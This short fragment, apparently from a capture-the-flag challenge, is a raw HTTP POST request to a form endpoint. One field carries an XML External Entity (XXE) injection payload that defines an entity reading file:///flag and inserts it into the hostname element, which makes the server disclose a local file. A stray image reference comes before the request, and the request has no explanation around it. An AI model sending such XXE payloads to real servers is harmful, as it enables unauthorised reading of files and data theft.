 POST /record.php HTTP/1.1
Host: xxx.xxx.xxx.xxx
Content-Type: application/x-www-form-urlencoded

hostname=aabb123&ip=254.131.25.65&port=10086&xml_format=<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///flag">]><host><hostname>&xxe;</hostname>
<ip>254.131.25.65</ip><port>10086</port></host>